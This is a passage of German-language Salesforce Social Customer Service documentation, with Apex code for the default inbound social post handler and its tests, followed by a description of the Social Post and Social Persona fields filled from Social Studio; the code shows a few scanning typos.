   private void updateCaseSource(SocialPost post, Case parentCase){
        if(parentCase != null) {
            parentCase.SourceId = post.Id;
          //update as a new sobject to prevent undoing any changes done by insert triggers
            update new Case(Id = parentCase.Id, SourceId = parentCase.SourceId);
        }
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
        update post;
       if (persona.id != null)
            updatePersona(persona);
    }
   private void setReplyTo(SocialPost post, SocialPersona persona) {
        SocialPost replyTo = findReplyTo(post, persona);
        if(replyTo.id != null) {
           post.replyToId = replyTo.id;
           post.replyTo = replyTo;
        }
    }
   private SocialPersona buildPersona(SocialPersona persona) {
        if (persona.Id == null)
           createPersona(persona);
        else
           updatePersona(persona);
       return persona;
    }
   private void updatePersona(SocialPersona persona) {
       try{
            update persona;
        }catch(Exception e) {
            System.debug('Error updating social persona: ' + e.getMessage());
        }
    }
   private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
        if(!isUnsentParent(rawData)) {
            Case parentCase = findParentCase(post, persona);
            if (parentCase != null) {
                if (!parentCase.IsClosed) {
                    return parentCase;
```

```
}
                else if (caseShouldBeReopened(parentCase)) {
                    reopenCase(parentCase);
                    return parentCase;
                }
            }
            if(shouldCreateCase(post, rawData)){
                isNewCaseCreated = true;
                return createCase(post, persona);
            }
        }
       return null;
    }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
        if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
        if(parentCase != null) {
           postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post. Name) ;
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
                newCase.AccountId = persona.ParentId;
            }
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
        insert newCase;
        return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
        if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
```

```
parentCase = findParentCaseFromPostReply(post);
       }
       if (parentCase == null) {
           parentCase = findParentCaseFromPersona(post, persona);
        }
       return parentCase;
   }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
   private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
   }
   private Case findParentCaseFromPostReply(SocialPost post) {
       if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
            }
       }
       return null;
   }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
       SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
       if (lastestInboundPostWithSamePersonaAndRecipient != null) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
            }
        }
       return null;
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
    }
   private void matchPost(SocialPost post) {
           if (post.Id != null) return;
       performR6PostIdCheck(post);
       if (post.id == null) {
           performExternalPostIdCheck(post);
```

```
}
   }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private void performExternalPostIdCheck(SocialPost post) {
       if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
    }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
       if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
                SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
            return findReplyToBasedOnExternalPostIdAndProvider(post);
        }
       return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
```
```
return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
            if (!posts.isEmpty()) {
               return posts[0];
            }
        }
       return null;
    }
   private void matchPersona(SocialPersona persona) {
       if (persona != null) {
           List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
       }
   }
```

```
private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
        SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
        return String.isNotBlank(persona.Name) &&
               String.isNotBlank(persona.Provider) &&
               String.isNotBlank(persona.MediaProvider);
    }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData) {
       return !isUnsentParent(rawData) && (!hasSkipCreateCaseIndicator(rawData) ||
hasPostTagsThatCreateCase(post));
   }
   private boolean isUnsentParent(Map<String, Object> rawData) {
        Object unsentParent = rawData.get('unsentParent');
      return unsentParent != null && 'true'.equalsIgnoreCase(String.valueOf(unsentParent));
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
        Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
    }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
        Set<String> postTags = getPostTags(post);
        postTags.retainAll(getPostTagsThatCreateCase());
        return !postTags.isEmpty();
    }
   private Set<String> getPostTags(SocialPost post){
        Set<String> postTags = new Set<String>();
        if(post.postTags != null)
            postTags.addAll(post.postTags.split(',', 0));
       return postTags;
    }
    global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
        String firstName = '';
        if (name.contains(' ')) {
            firstName = name.substringBeforeLast(' ');
        }
        firstName = firstName.abbreviate(40);
        return firstName;
```

```
}
   global String getPersonaLastName(SocialPersona persona) {
        String name = getPersonaName(persona);
        String lastName = name;
       if (name.contains(' ')) {
           lastName = name.substringAfterLast(' ');
        }
        lastName = lastName.abbreviate(80);
        return lastName;
    }
   private String getPersonaName(SocialPersona persona) {
        String name = persona.Name.trim();
       if (String.isNotBlank(persona.RealName)) {
           name = persona.RealName.trim();
        }
       return name;
    }
   global virtual SObject createPersonaParent(SocialPersona persona) {
        String firstName = getPersonaFirstName(persona);
        String lastName = getPersonaLastName(persona);
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
        String defaultAccountId = getDefaultAccountId();
        if (defaultAccountId != null)
            contact.AccountId = defaultAccountId;
       insert contact;
       return contact;
    }
}
```
# Apex-Tests für die standardmäßige Apex-Klasse

Tests des Social-Kundenservices für den standardmäßigen Apex-Klassencode.

```
@isTest
public class InboundSocialPostHandlerImplTest {
    static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
   static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
```

```
test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
       Contact createdContact = [SELECT Id FROM Contact];
       Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchSocialPostRecord() {
       SocialPost existingPost = qetsocialPost(qetsampleSocialData('2'));
       insert existingPost;
       SocialPost post = getSocialPost(sampleSocialData);
       post.R6PostId = existingPost.R6PostId;
       SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
   static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       persona.ExternalId = existingPersona.ExternalId;
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
```

```
SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
        System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = qetSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
       test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact (LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
```

```
Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
       test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
   }
   static SocialPost getSocialPost(Map<String, Object> socialData) {
       SocialPost post = new SocialPost();
       post.Name = String.valueOf(socialData.get('source'));
       post.Content = String.valueOf(socialData.get('content'));
       post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
       post.PostUrl = String.valueOf(socialData.get('postUrl'));
       post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
       post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
       post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
    }
   static SocialPersona getSocialPersona(Map<String, Object> socialData) {
       SocialPersona persona = new SocialPersona();
       persona.Name = String.valueOf(socialData.get('author'));
       persona.RealName = String.valueOf(socialData.get('realName'));
       persona.Provider = String.valueOf(socialData.get('mediaProvider'));
       persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
       persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
       return persona;
   }
   static Map<String, Object> getSampleSocialData(String suffix) {
```

```
Map<String, Object> socialData = new Map<String, Object>();
   socialData.put('r6PostId', 'R6PostId' + suffix);
   socialData.put('r6SourceId', 'R6SourceId' + suffix);
   socialData.put('postTags', null);
   socialData.put('externalPostId', 'ExternalPostId' + suffix);
   socialData.put('content', 'Content' + suffix);
   socialData.put('postDate', '2015-01-12T12:12:12Z');
   socialData.put('mediaType', 'Twitter');
   socialData.put('author', 'Author');
   socialData.put('skipCreateCase', false);
   socialData.put('mediaProvider', 'TWITTER');
   socialData.put('externalUserId', 'ExternalUserId');
   socialData.put('postUrl', 'PostUrl' + suffix);
   socialData.put('messageType', 'Tweet');
   socialData.put('source', 'Source' + suffix);
   socialData.put('replyToExternalPostId', null);
   socialData.put('realName', 'Real Name');
   return socialData;
}
```
# In Social Objects aufgefüllte Daten

Vermittelt detaillierte Informationen darüber, welche Felder in Standardobjekten, im Social Post und in Social Persona vorhanden sind und welche Felder aktuell durch Daten aus Social Studio aufgefüllt sind.

Wenn Social Studio für die Arbeit mit dem Social-Kundenservice (SCS) konfiguriert ist, sendet Social Studio Daten im Rohformat an Salesforce. Diese werden dann durch das SCS-Datenaufnahmesystem decodiert und an zwei Salesforce-Standardobjekte angehängt: Social Post und Social Persona. Der Social Post enthält postspezifische Informationen (Posts in diesem Kontext umfassen Tweets, Twitter-Direktnachrichten, Facebook-Posts, -kommentare, -kommentarantworten usw.). Social Persona speichert Social Identity-Informationen, die anhand der Verfasserinformationen für Posts gesammelt wurden, die durch SCS empfangen wurden.

Anmerkung: Wenn Sie die standardmäßige Apex-Klasse geändert haben, sind die Zuordnungen möglicherweise alternierend.

## Social Post

}

Die folgenden Felder sind in Social Post-Objekten vorhanden.









## Social Persona

Die folgenden Felder sind im Social Persona-Objekt vorhanden.

Anmerkung: Das Social Persona-Objekt wird nur aktualisiert, wenn Sie einen Post von jemandem empfangen, der über einen  $\mathbf{Z}$ vorhandenen Persona-Datensatz verfügt. Social Persona wird nicht über einen parallelen Prozess aktualisiert.

#### **Tabelle46: Social Persona-Felder**

